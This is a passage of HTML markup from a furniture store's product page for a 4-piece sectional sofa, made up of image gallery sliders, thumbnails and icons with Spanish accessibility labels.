2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-4113-whi_12.jpg?v=1605300219&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4113-whi_12.jpg?v=1605300219&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4113-whi_12.jpg?v=1605300219&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4113-whi_12.jpg?v=1605300219&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4113-whi_12.jpg?v=1605300219&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4113-whi_12.jpg?v=1605300219&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4113-whi_12.jpg?v=1605300219&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4113-whi_12.jpg?v=1605300219&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4113-whi_12.jpg?v=1605300219&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4113-whi_12.jpg?v=1605300219&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4113-whi_12.jpg?v=1605300219&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4113-whi_12.jpg?v=1605300219&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4113-whi_12.jpg?v=1605300219&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="7831092592725">
      <span class="visually-hidden">
        Abrir elemento multimedia 24 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 2"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 4"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 5"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 6"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 7"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 8"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 9"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 10"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 11"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 12"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 13"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 14"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 15"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 16"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 17"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 18"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 19"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 20"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 21"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 22"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 23"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 24"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24961366032681__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24961366032681__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--24961366032681__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--24961366032681__main-7831091839061"
            data-media-position="1"
            data-alt="Vitality 4-Piece Sectional Sofa"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Cargar la imagen 1 en la vista de la galería"
              aria-current="true"
              aria-controls="GalleryViewer-template--24961366032681__main"
              aria-describedby="Thumbnail-template--24961366032681__main-0
"
            >
              <img src="//emfurn.com/cdn/shop/products/eei-4113-cha_12.jpg?v=1605300213&amp;width=416" alt="Vitality 4-Piece Sectional Sofa" srcset="//emfurn.com/cdn/shop/products/eei-4113-cha_12.jpg?v=1605300213&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-4113-cha_12.jpg?v=1605300213&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-4113-cha_12.jpg?v=1605300213&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-4113-cha_12.jpg?v=1605300213&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-4113-cha_12.jpg?v=1605300213&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-4113-cha_12.jpg?v=1605300213&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-4113-cha_12.jpg?v=1605300213&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--24961366032681__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-7831091871829"
              data-media-position="2"
              data-alt="Vitality 4-Piece Sectional Sofa"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-2
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-4113-cha_1.jpg?v=1605300214&amp;width=416" alt="Vitality 4-Piece Sectional Sofa" srcset="//emfurn.com/cdn/shop/products/eei-4113-cha_1.jpg?v=1605300214&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-4113-cha_1.jpg?v=1605300214&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-4113-cha_1.jpg?v=1605300214&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-4113-cha_1.jpg?v=1605300214&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-4113-cha_1.jpg?v=1605300214&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-4113-cha_1.jpg?v=1605300214&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-4113-cha_1.jpg?v=1605300214&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-7831091904597"
              data-media-position="3"
              data-alt="Vitality 4-Piece Sectional Sofa"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-3
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-4113-cha_2.jpg?v=1605300214&amp;width=416" alt="Vitality 4-Piece Sectional Sofa" srcset="//emfurn.com/cdn/shop/products/eei-4113-cha_2.jpg?v=1605300214&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-4113-cha_2.jpg?v=1605300214&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-4113-cha_2.jpg?v=1605300214&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-4113-cha_2.jpg?v=1605300214&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-4113-cha_2.jpg?v=1605300214&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-4113-cha_2.jpg?v=1605300214&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-4113-cha_2.jpg?v=1605300214&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-7831091937365"
              data-media-position="4"
              data-alt="Vitality 4-Piece Sectional Sofa"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-4
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-4113-cha_3.jpg?v=1605300215&amp;width=416" alt="Vitality 4-Piece Sectional Sofa" srcset="//emfurn.com/cdn/shop/products/eei-4113-cha_3.jpg?v=1605300215&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-4113-cha_3.jpg?v=1605300215&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-4113-cha_3.jpg?v=1605300215&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-4113-cha_3.jpg?v=1605300215&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-4113-cha_3.jpg?v=1605300215&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-4113-cha_3.jpg?v=1605300215&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-4113-cha_3.jpg?v=1605300215&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-7831091970133"
              data-media-position="5"
              data-alt="Vitality 4-Piece Sectional Sofa"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-5
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-4113-cha_4.jpg?v=1605300216&amp;width=416" alt="Vitality 4-Piece Sectional Sofa" srcset="//emfurn.com/cdn/shop/products/eei-4113-cha_4.jpg?v=1605300216&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-4113-cha_4.jpg?v=1605300216&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-4113-cha_4.jpg?v=1605300216&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-4113-cha_4.jpg?v=1605300216&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-4113-cha_4.jpg?v=1605300216&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-4113-cha_4.jpg?v=1605300216&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-4113-cha_4.jpg?v=1605300216&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-7831092002901"
              data-media-position="6"
              data-alt="Vitality 4-Piece Sectional Sofa"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 6 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-6
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-4113-cha_5.jpg?v=1605300216&amp;width=416" alt="Vitality 4-Piece Sectional Sofa" srcset="//emfurn.com/cdn/shop/products/eei-4113-cha_5.jpg?v=1605300216&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-4113-cha_5.jpg?v=1605300216&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-4113-cha_5.jpg?v=1605300216&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-4113-cha_5.jpg?v=1605300216&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-4113-cha_5.jpg?v=1605300216&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-4113-cha_5.jpg?v=1605300216&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-4113-cha_5.jpg?v=1605300216&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-7831092035669"
              data-media-position="7"
              data-alt="Vitality 4-Piece Sectional Sofa"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 7 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-7
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-4113-cha_6.jpg?v=1605300216&amp;width=416" alt="Vitality 4-Piece Sectional Sofa" srcset="//emfurn.com/cdn/shop/products/eei-4113-cha_6.jpg?v=1605300216&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-4113-cha_6.jpg?v=1605300216&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-4113-cha_6.jpg?v=1605300216&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-4113-cha_6.jpg?v=1605300216&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-4113-cha_6.jpg?v=1605300216&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-4113-cha_6.jpg?v=1605300216&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-4113-cha_6.jpg?v=1605300216&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-7831092068437"
              data-media-position="8"
              data-alt="Vitality 4-Piece Sectional Sofa"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 8 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-8
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-4113-cha_7.jpg?v=1605300216&amp;width=416" alt="Vitality 4-Piece Sectional Sofa" srcset="//emfurn.com/cdn/shop/products/eei-4113-cha_7.jpg?v=1605300216&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-4113-cha_7.jpg?v=1605300216&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-4113-cha_7.jpg?v=1605300216&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-4113-cha_7.jpg?v=1605300216&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-4113-cha_7.jpg?v=1605300216&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-4113-cha_7.jpg?v=1605300216&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-4113-cha_7.jpg?v=1605300216&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-7831092101205"
              data-media-position="9"
              data-alt="Vitality 4-Piece Sectional Sofa"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 9 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-9
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-4113-cha_8.jpg?v=1605300216&amp;width=416" alt="Vitality 4-Piece Sectional Sofa" srcset="//emfurn.com/cdn/shop/products/eei-4113-cha_8.jpg?v=1605300216&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-4113-cha_8.jpg?v=1605300216&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-4113-cha_8.jpg?v=1605300216&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-4113-cha_8.jpg?v=1605300216&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-4113-cha_8.jpg?v=1605300216&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-4113-cha_8.jpg?v=1605300216&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-4113-cha_8.jpg?v=1605300216&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-7831092133973"
              data-media-position="10"
              data-alt="Vitality 4-Piece Sectional Sofa"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 10 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-10
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-4113-cha_9.jpg?v=1605300216&amp;width=416" alt="Vitality 4-Piece Sectional Sofa" srcset="//emfurn.com/cdn/shop/products/eei-4113-cha_9.jpg?v=1605300216&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-4113-cha_9.jpg?v=1605300216&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-4113-cha_9.jpg?v=1605300216&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-4113-cha_9.jpg?v=1605300216&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-4113-cha_9.jpg?v=1605300216&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-4113-cha_9.jpg?v=1605300216&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-4113-cha_9.jpg?v=1605300216&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-7831092166741"
              data-media-position="11"
              data-alt="Vitality 4-Piece Sectional Sofa"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 11 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-11
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-4113-cha_10.jpg?v=1605300217&amp;width=416" alt="Vitality 4-Piece Sectional Sofa" srcset="//emfurn.com/cdn/shop/products/eei-4113-cha_10.jpg?v=1605300217&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-4113-cha_10.jpg?v=1605300217&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-4113-cha_10.jpg?v=1605300217&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-4113-cha_10.jpg?v=1605300217&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-4113-cha_10.jpg?v=1605300217&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-4113-cha_10.jpg?v=1605300217&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-4113-cha_10.jpg?v=1605300217&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-7831092199509"
              data-media-position="12"
              data-alt="Vitality 4-Piece Sectional Sofa"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 12 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-12
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-4113-cha_11.jpg?v=1605300218&amp;width=416" alt="Vitality 4-Piece Sectional Sofa" srcset="//emfurn.com/cdn/shop/products/eei-4113-cha_11.jpg?v=1605300218&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-4113-cha_11.jpg?v=1605300218&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-4113-cha_11.jpg?v=1605300218&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-4113-cha_11.jpg?v=1605300218&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-4113-cha_11.jpg?v=1605300218&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-4113-cha_11.jpg?v=1605300218&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-4113-cha_11.jpg?v=1605300218&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-7831092232277"
              data-media-position="13"
              data-alt="Vitality 4-Piece Sectional Sofa"
            >
              <button
